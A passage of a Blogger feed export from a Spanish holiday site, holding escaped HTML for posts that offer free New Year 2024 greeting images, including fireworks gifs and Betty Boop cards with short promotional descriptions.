\/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2Pxw25-cXxccTkscFqpKEyVLA-H4dsgnYtANThWhe2WHfo2OF7At727vng_UzrVd3M9_wTp8rzICGVv0Rt08IpbmaI9LF-rWTaaOe_Rwj4uHb37S9l6GV-J0ZPavXUBcU7ISufRJUmc\/s1600-h\/imagen-de-feliz-ao-nuevo-2013%255B2%255D\"\u003E\u003Cimg alt=\"imagen-de-feliz-ao-nuevo-2013\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9TxEoS5uoozLiKykQha_wT2bFO1ZF2GOXGvJRRjLExbpVxkprMGKajXWNKeFvXegRxx9OIR-Ga-ncpd1FpMEUMtB1hwjzK3yapN91imQ9ShXpAE_ebRQ6u52XpETtHWJo_XCamuJKP3M\/?imgmax=800\" style=\"display: inline;\" title=\"imagen-de-feliz-ao-nuevo-2013\" width=\"550\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Edescarga gratis postales de Año nuevo para tus grupos de WhatsApp\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EPostales de Navidad: Transmitiendo Espíritu Festivo \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Tarjetas\n Navideñas gratis\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Las tarjetas navideñas son una parte esencial de las \nfestividades. Con diseños creativos que van desde lo tradicional hasta \nlo contemporáneo, estas tarjetas encapsulan la magia de la temporada. \nImágenes de renos juguetones, árboles adornados y paisajes invernales \npintorescos se combinan con mensajes afectuosos para crear tarjetas que \nllenan de calidez los corazones de quienes las reciben. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi518lLnUGNeT1KycQbIdTg_1I1JNTPgLpaGdsKIUvfOnTwZGdpf4ElP9qdMZmsJOMasoqn86CStaUJu9wP2NTRnvxsx9d0lQYBbKZ3LsNHNr1i5iufWiS7RRQ6RnFCGTTilG7oIM5vr4U\/s1600-h\/FELIZ+A%25C3%2591O+NUEVO+TODONAVIDAD%255B2%255D\"\u003E\u003Cimg alt=\"FELIZ AÑO NUEVO TODONAVIDAD\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga0uHoJHASeT0fyCe23uDr_AAcIzHQHNp-XwlHd1A2V3U7GsKYXlvE0d0FrpjSN0cc89d0L8BqCFwU8ySTqnpInLs_qCyZR9ukFwNvg05w6tvANl2vKJBp0VjO21_yebYmH0VAF1EEMY4\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ AÑO NUEVO TODONAVIDAD\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3zrdP54hv7L0uHXwJ7wn_D2RThsK7Afg0d0l7O4mhgsvGcXc_x4uTExphffcxTwbGTW0_ffQ1hDaXEXgF_H-cutVD8HPXnM580ta8l_yNUGRhz__ID_FRW-GdeQwZrh9gUWB4QZp71C4\/s1600-h\/feliz-ano-nuevo-2017-gif-gifmaniacos-4+-+copia%255B2%255D\"\u003E\u003Cimg alt=\"feliz-ano-nuevo-2017-gif-gifmaniacos-4 - copia\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLX9Fvuyyx7XMg36PGEinBK9lqSa79ln_mGNzww8ebHLY9Wd9McaaHRCTKxUkP72MBFz5yEhNxrZzVw-vDkxzQXKSuMxy4mESGBJjMNZ9MIBkG6c6136UbczzjdiUnUjmzNox0AI6DNpg\/?imgmax=800\" style=\"display: inline; margin: 0px;\" title=\"feliz-ano-nuevo-2017-gif-gifmaniacos-4 - copia\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\nFeliz 2024 imágenes animadas y gifs \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1759482045012915388\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/10\/gifs-feliz-ano-fuegos-artificiales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1759482045012915388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1759482045012915388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/10\/gifs-feliz-ano-fuegos-artificiales.html","title":"Gifs feliz 2024  CON FUEGOS ARTIFICIALES"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s72-c\/imageedit_162_7164074721.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-8050129822266354682"},"published":{"$t":"2023-12-06T13:35:00.000-08:00"},"updated":{"$t":"2023-12-06T13:35:30.627-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betty boop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"Betty Boop Feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EImágenes de Betty Boop Feliz año nuevo 2024\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EElegante, coqueta, seductora, la hermosa Betty Boop te desea Feliz Año nuevo 2024\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBetty Boop es un personaje de dibujos animados creado por Max Fleischer , Esta  caricatura  inspirada en tiempos de jazz representa a una Betty Boop   como una combinando de apariencia lo infantil con mucho de sofisticado. Betty tiene una gran cara redonda de bebé con ojos grandes y  nariz pequeña. Su estatura es pequeña y destacan unos grandes y bien formados pechos.\u003Cbr \/\u003ETodo eso la hace única. Betty es adorada por muchas mujeres que ven en ella la femenidad por encima de todo.\u003Cbr \/\u003EDecarga gratis postales de Año nuevo 2024 para regalar a tus amigas, desea a todoa un feliz año 2024 con Betty Boop \u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EBetty Boop Feliz año nuevo 2024\u003Cbr \/\u003E \u003Cbr \/\u003EBetty Boop Feliz año nuevo 2024 La temporada festiva está a punto de comenzar, y no hay mejor manera de sumergirse en el espíritu navideño y de Año Nuevo que con la icónica Betty Boop. Con su encanto retro y estilo inconfundible, Betty Boop ha cautivado corazones durante décadas. En este artículo, exploraremos las fascinantes imágenes de Navidad y Año Nuevo de Betty Boop, que añaden un toque único y nostálgico a nuestras celebraciones\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/s720\/betty%20boop%20a%C3%B1o%20nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDZPy6E7p1vuAtblzwOEXFbbNabZJvoLzyyBGfXbHWu-mQGAqs3-izIY6B9QA0AHALN-jq3iVZIyjZbLDFLac8zIb9L472Of3J0VdPwPJdngndpBse9LxkWhHCMcfNNcQpLP_R0wm_-dQ2to23-n5Y9ojpbreOn3SemjhkvHoO6mCGOmkDZ0csN5f\/w640-h640\/betty%20boop%20a%C3%B1o%20nuevo.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAo16n6nQRK-BzW2WHc1cFqEporyIBjAOOro7FcgDBxW8RQvYOxWNYqQZoCFoDKvCcYko2bp9YJRf68kSiT0KNvjBCVKHDOx71R_HVlz2LgoZpfYLS12dIKocY6g6ydclRrJQrOG-9WnGX3w2vP8R_ABgmkfkpkzJhpbQ91SO03QSgI4znjyLuxFhI\/s400\/bzzzzzetty%20boop%20navidad%20imagenesifotos%20(2)%5B5%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAo16n6nQRK-BzW2WHc1cFqEporyIBjAOOro7FcgDBxW8RQvYOxWNYqQZoCFoDKvCcYko2bp9YJRf68kSiT0KNvjBCVKHDOx71R_HVlz2LgoZpfYLS12dIKocY6g6ydclRrJQrOG-9WnGX3w2vP8R_ABgmkfkpkzJhpbQ91SO03QSgI4znjyLuxFhI\/s16000\/bzzzzzetty%20boop%20navidad%20imagenesifotos%20(2)%5B5%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rstghAUjnGvLFklz2GHG8x-Tn6eoWXB442XiMMEoFIhuFtNKM1Onh8k8T-QIqyXhSyQX0f8v4ZIct7WJlDE-Q0QawOAuSRR6TiBK7a0Qul28duvFe7STlgM65vs2pBUDBoYY3NZRaKhKpVuGCt2reqkn0UKCu8SgOkhyK2MMMpxqKrIBch88WpVo\/s998\/betty%20boop%20feliz%20a%C3%B1o%20nuevo%202023%20q.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"998\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3rstghAUjnGvLFklz2GHG8x-Tn6eoWXB442XiMMEoFIhuFtNKM1Onh8k8T-QIqyXhSyQX0f8v4ZIct7WJlDE-Q0QawOAuSRR6TiBK7a0Qul28duvFe7STlgM65vs2pBUDBoYY3NZRaKhKpVuGCt2reqkn0UKCu8SgOkhyK2MMMpxqKrIBch88WpVo\/w640-h512\/betty%20boop%20feliz%20a%C3%B1o%20nuevo%202023%20q.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Egif animado con Betty Boop feliz año 2024\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl Encanto Retro de Betty Boop en postales gratis de año nuevo\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Creada por Max Fleischer en la década de 1930, Betty Boop se ha convertido en un ícono cultural, conocida por su distintivo estilo de dibujo animado y su personalidad encantadora. Aunque ha pasado el tiempo desde sus primeras apariciones, el atractivo de Betty Boop perdura, especialmente durante la temporada navideñ\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzM-GVV0lUsX8y1juMFEeqyFWEktInm8Yc3q5jB6R-tLJkLf4KSuXT39EEjeu7I2D0ztcSzk1Giay9uPweAcytSfjvMNktVE1ttY8Y99Knau9dI6KXsYrSQI2Ud8aLM5YZ_FpDbSSXh-34kJNFJK5NIWNyRafjTSPZ932zFwZHPoHcs0bAorZ0btr_\/s444\/betty_boop_feliz_a%C3%B1o_nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzM-GVV0lUsX8y1juMFEeqyFWEktInm8Yc3q5jB6R-tLJkLf4KSuXT39EEjeu7I2D0ztcSzk1Giay9uPweAcytSfjvMNktVE1ttY8Y99Knau9dI6KXsYrSQI2Ud8aLM5YZ_FpDbSSXh-34kJNFJK5NIWNyRafjTSPZ932zFwZHPoHcs0bAorZ0btr_\/s16000\/betty_boop_feliz_a%C3%B1o_nuevo.gif\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Efeliz año nuevo Betty Boop con velas\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;a.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EImágenes de Navidad gratis de Betty Boop Las imágenes de Betty Boop vestida con atuendos festivos y rodeada de elementos navideños nos transportan a una época pasada llena de elegancia y estilo. Su vestimenta típicamente roja, verde y blanca, a menudo adornada con adornos brillantes, evoca el espíritu alegre de la Navidad. En estas representaciones, Betty Boop a menudo se encuentra rodeada de renos, árboles de Navidad y regalos, creando una atmósfera cálida y festiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwa-9ittcus9tRsg-Yam4_ERnecsNFCHFmVcDB8bgAjqHw46DIyqBawMuS5cliQiGrTz3IpNAMCI-I10IjRXMX_0un3HELnrZ6oA3k750Eek_S3j4dIQzif96yMB_HVX7U-uN918zUPdSJ24adiDDnDdlqEqK9jqN-2ws4EXnpET3zYNnTNUlg1lFKDFg\/s620\/BETTY%20BOOP%20FELIZ%202024%20(1).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwa-9ittcus9tRsg-Yam4_ERnecsNFCHFmVcDB8bgAjqHw46DIyqBawMuS5cliQiGrTz3IpNAMCI-I10IjRXMX_0un3HELnrZ6oA3k750Eek_S3j4dIQzif96yMB_HVX7U-uN918zUPdSJ24adiDDnDdlqEqK9jqN-2ws4EXnpET3zYNnTNUlg1lFKDFg\/s16000\/BETTY%20BOOP%20FELIZ%202024%20(1).gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EAño Nuevo Betty Boop: \u003C\/b\u003EA medida que nos acercamos al final del año, las imágenes de Betty Boop también capturan la emoción y la anticipación del Año Nuevo. Con vestidos deslumbrantes y expresiones llenas de alegría, Betty Boop nos invita a despedir el año viejo y dar la bienvenida al nuevo con optimismo y energía positiva. Estas representaciones a menudo incluyen elementos como relojes de cuenta regresiva, fuegos artificiales y champán, simbolizando la transición a un nuevo comienzo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Efeliz año nuevo Betty Boop con bota 2024 \u003Ca href=\" \" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhab9sgvo8LjCgP2nQqyf5eIB8IoTxVIFzFhU36Hf9b6ijGUi074IBoafhhi-RaGw4n1c_Lhw9QchFKWIhNjW4AsPLXpSpWm6cnE5FSpQJ4LAb_x-il7W4_MboS3WrKroz0StHxOSC7smPCc4__f0WZ95LpEOTl6Qd6xi7YMzxMefWzcEQlzqz-RN7PB7Q\/s477\/BETTY%20BOOP%20FELIZ%202024%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhab9sgvo8LjCgP2nQqyf5eIB8IoTxVIFzFhU36Hf9b6ijGUi074IBoafhhi-RaGw4n1c_Lhw9QchFKWIhNjW4AsPLXpSpWm6cnE5FSpQJ4LAb_x-il7W4_MboS3WrKroz0StHxOSC7smPCc4__f0WZ95LpEOTl6Qd6xi7YMzxMefWzcEQlzqz-RN7PB7Q\/s16000\/BETTY%20BOOP%20FELIZ%202024%20(1).png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;Betty Boop vestida de mama Noel \u003C\/b\u003Ecomo símbolo\n cultural es testimonio de su atractivo atemporal. Sus imágenes de \nNavidad y Año Nuevo no solo nos transportan a un pasado lleno de \nencanto, sino que también nos recuerdan la importancia de la alegría, la\n amistad y la esperanza durante las festividades. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsociJ3ykcsRH7UGho0xqFaj5Ex2_szZKm1VwJ96KSdiVy_WmQJcQmX_yoCoV-gOrnSGaDJ34JZoteoxnQXXF5JwWQ8tyvc1XCe65SZoSjcc7gZYBZ8n8Nc4-MgON6Yk_kcmn22gCoCaPWcghXkoXGzERdFNgEUXUCSlUoofpknES5q2y844S90dvEfg\/s932\/BETTY%20BOOP%20FELIZ%202024%20(2).gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"932\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsociJ3ykcsRH7UGho0xqFaj5Ex2_szZKm1VwJ96KSdiVy_WmQJcQmX_yoCoV-gOrnSGaDJ34JZoteoxnQXXF5JwWQ8tyvc1XCe65SZoSjcc7gZYBZ8n8Nc4-MgON6Yk_kcmn22gCoCaPWcghXkoXGzERdFNgEUXUCSlUoofpknES5q2y844S90dvEfg\/w640-h512\/BETTY%20BOOP%20FELIZ%202024%20(2).gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-B8qUUdygMYv0brMN4eprQOJw5WyykNgZHkKxcbd3e2mLU_DWNI1lXSwgXtpQ1vCs42smiDGTdHi99vySh9Ad_LJVWKTO6y9wuVAzsLHQLS78BFvCvTdxFXWTT7eidecWQeTAwwVPgeP\/s1600\/betty+boop+a%25C3%25B1p+nuevo.jpg\"\u003E\u003Cimg alt=\"gifs Betty Boop Feliz año nuevo\" border=\"0\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-B8qUUdygMYv0brMN4eprQOJw5WyykNgZHkKxcbd3e2mLU_DWNI1lXSwgXtpQ1vCs42smiDGTdHi99vySh9Ad_LJVWKTO6y9wuVAzsLHQLS78BFvCvTdxFXWTT7eidecWQeTAwwVPgeP\/s400\/betty+boop+a%25C3%25B1p+nuevo.jpg\" title=\"gifs Betty Boop Feliz año nuevo\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgxIVFtrjSUZf6r4enGoSOc3Kb256MEvL_icb3653mtrITxOVTuLMbtd95aNceDPhal50biL6B0au88t7u2kp1l3kHNSzluhSgpRFQSqi3T1euDg6IjhGjQjwsETLaHj53RtrUiEMi7pJH\/s1600\/betty+boop+a%25C3%25B1o+nuevo5.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"397\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgxIVFtrjSUZf6r4enGoSOc3Kb256MEvL_icb3653mtrITxOVTuLMbtd95aNceDPhal50biL6B0au88t7u2kp1l3kHNSzluhSgpRFQSqi3T1euDg6IjhGjQjwsETLaHj53RtrUiEMi7pJH\/s400\/betty+boop+a%25C3%25B1o+nuevo5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EFeliz Año \u0026nbsp;Betty Boop\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSoP_T_BwLdXEexhP13ciNtPOZeVHik_3DWDjHrRICrSKV44TShQFOT1_otWJ_19TF-5ZB34IlodsuBHyfvV1sZpT6as30nKMFjCzMcz149-7lN-sBYBzlF_EhWBOCo6MEPxHM5s7X5U3S\/s1600\/betty+boop+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Año Nuevo Betty Boop\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSoP_T_BwLdXEexhP13ciNtPOZeVHik_3DWDjHrRICrSKV44TShQFOT1_otWJ_19TF-5ZB34IlodsuBHyfvV1sZpT6as30nKMFjCzMcz149-7lN-sBYBzlF_EhWBOCo6MEPxHM5s7X5U3S\/s400\/betty+boop+a%25C3%25B1o+nuevo.jpg\" title=\"Feliz Año Nuevo Betty Boop\" width=\"398\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH_zjJOoC6Sg9lT2SH6mgqdYyXmYOStO2XEEcRYvgIVdgrsS5U4MEYYmdjKAtkR6Krpsdn3ThysMu8IevNWqeBMSHrhg0wwRp9Nuj8-dGC8m5LXBfJ8CZQ8EDiRWW-aBY66KU_Zp7clvE\/s1600\/betty+boop+a%25C3%25B1p+nuevod.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Feliz Año Nuevo Betty Boop\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOH_zjJOoC6Sg9lT2SH6mgqdYyXmYOStO2XEEcRYvgIVdgrsS5U4MEYYmdjKAtkR6Krpsdn3ThysMu8IevNWqeBMSHrhg0wwRp9Nuj8-dGC8m5LXBfJ8CZQ8EDiRWW-aBY66KU_Zp7clvE\/s400\/betty+boop+a%25C3%25B1p+nuevod.jpg\" title=\"Feliz Año Nuevo Betty Boop\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDIpUT0P4eBquDgcbgaMGnHZSvc-mVIrYSLngMnBqbPVNqz0BCvVn7rPfHlIu03x_fgqmVwKK6YInctHkBizXq-LSwfA8NIIBIUlmdokK7Cn7K9zYp0d7nHrOa4y_p8nc4x4dHg1onhCBx\/s1600\/betty+boop+a%25C3%25B1p+nuevxo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDIpUT0P4eBquDgcbgaMGnHZSvc-mVIrYSLngMnBqbPVNqz0BCvVn7rPfHlIu03x_fgqmVwKK6YInctHkBizXq-LSwfA8NIIBIUlmdokK7Cn7K9zYp0d7nHrOa4y_p8nc4x4dHg1onhCBx\/s400\/betty+boop+a%25C3%25B1p+nuevxo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEsperamos que las imágenes de Betty Boop de Navidad y Año Nuevo 2024 hayan sido de utilidad\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003C\/h3\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/8050129822266354682\/comments\/default","title":"Enviar 